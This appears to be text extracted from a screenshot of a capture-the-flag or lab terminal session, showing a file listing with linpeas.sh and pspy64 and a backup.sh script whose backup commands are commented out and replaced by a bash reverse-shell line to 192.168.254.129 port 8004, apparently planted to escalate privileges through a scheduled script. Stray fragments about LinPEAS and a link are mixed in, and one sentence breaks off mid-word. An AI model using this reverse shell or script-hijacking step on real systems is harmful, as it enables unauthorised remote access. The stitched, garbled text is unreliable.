 hackermentor@monkey:~$
hackermentor@monkey:~$ ls
backup.sh backup.shes bandera1.txt linpeas.sh pspy64
hackermentor@monkey:~$ cat backup.sh
#!/bin/bash
#rm /tmp/backup.zip
#zip -r /tmp/backup.zip /var/www/html/monkey/includes
#chmod 700 /tmp/backup.zip
LinPEAS is a script that search for possib
bash -i >& /dev/tcp/192.168.254.129/8004 0>&1
hackermentor@monkey:~$
Check the Local Linux Privilege Escalation
https://asciinema.org/a/309566